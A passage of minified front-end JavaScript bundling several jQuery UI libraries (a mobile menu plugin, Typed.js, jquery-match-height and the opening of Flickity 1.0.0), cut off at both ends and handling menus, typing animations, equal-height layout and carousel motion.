r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var 